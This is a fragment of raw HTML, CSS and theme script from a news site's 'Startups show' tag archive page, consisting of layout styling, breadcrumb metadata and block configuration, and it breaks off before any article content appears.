            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f7f7f7 !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_7 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_7,
				.tdi_7 a{
					color: #969696;
				}.tdi_7 .tdb-bread-sep-svg svg,
				.tdi_7 .tdb-bread-sep-svg svg *{
				    fill: #969696;
				}.tdi_7 a:hover{
					color: #162eb7;
				}.td-theme-wrap .tdi_7{
					text-align: left;
				}.tdi_7{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://times-bulletin.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Startups show</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://times-bulletin.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Startups show"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_9 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_9 .tdc-row-video-background-error,
	                .tdi_9 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

.tdi_12{
margin-top:18px !important;
margin-bottom:8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_12 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_12 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_12{
					text-align: center;
				}.tdi_12 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_12 .tdb-title-text{
					font-family:Oxygen !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12 .tdb-title-text{
					font-size:30px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12 .tdb-title-text{
					font-size:28px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-title-text{
					font-size:24px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Startups show</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_15 td-custom-order wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_15 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_15 .tdc-row-video-background-error,
	                .tdi_15 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_15{
margin-top:20px !important;
}

.tdi_15 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15{
margin-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_15{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_15{
margin-top:8px !important;
}
}

</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_17{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_17{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_18 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_18{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_18.td-a-rec{
					text-align: center;
				}.tdi_18 .td-element-style{
					z-index: -1;
				}.tdi_18 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_18 .td-adspot-title{
                    display: block;
                }
</style>
<div class="tdi_18_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_18_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src=""  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_19 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_19" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
            

            
            .td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_19 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_19 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_19 .td_quote_on_blocks,
            .td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_19 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_19 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-read-more a,
            .td-theme-wrap .tdi_19 .td-weather-information:before,
            .td-theme-wrap .tdi_19 .td-weather-week:before,
            .td-theme-wrap .tdi_19 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,
            .td-theme-wrap .tdi_19 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_19{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_19 .td-block-title a,
				body .tdi_19 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_19 .td-block-title{
					text-align: left;
				}body .tdi_19.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_19.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_19.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_19.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_19.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_19.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_19 .td-block-title a,
				body .tdi_19 .td-block-title span{
					font-size:11px !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .td-image-wrap{
					padding-bottom: 56%;
				}.tdi_20 .entry-thumb{
					background-position: center 50%;
				}.tdi_20 .td-module-container{
					flex-direction: column;
				}.tdi_20 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_20 .td-module-meta-info,
				.ie11 .tdi_20 .td-module-meta-info{
				 	flex: auto;
			    }body .tdi_20 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_20 .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_20 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_20 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_20 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_20 .td-post-vid-time{
					display: block;
				}.tdi_20 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_20 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_20 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_20 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_20 .td-read-more{
					display: none;
				}.tdi_20 .td-author-date{
					display: inline;
				}.tdi_20 .td-post-date,
				.tdi_20 .td-post-author-name span{
					display: inline-block;
				}.tdi_20 .entry-review-stars{
					display: inline-block;
				}.tdi_20 .td-icon-star,
                .tdi_20 .td-icon-star-empty,
                .tdi_20 .td-icon-star-half{
					font-size: 15px;
				}.tdi_20 .td-module-comments{
					display: none;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_20 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_20 .td-module-meta-info,
				.tdi_20 .td-next-prev-wrap{
					text-align: left;
				}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_20 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_20 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_20 .td-post-author-name{
					display: none;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_20 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_20 .entry-thumb{
					background-position: center 40%;
				}.tdi_20 .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					font-size:18px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_height":"eyJhbGwiOiI1NiIsInBob25lIjoiNTAifQ==","image_floated":"","all_modules_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjE1IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4In0=","f_title_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"center","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjEwcHggMjBweCJ9","modules_category_margin":"0 0 6px 0","category_id":"","modules_border_color":"","modules_divider_color":"","video_icon":"30","image_size":"td_485x360","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjQwIn0=","sort":"","com_bg":"#0d0b52","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","h_effect":"","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "1";
block_tdi_20.found_posts = "4398";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "4398";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
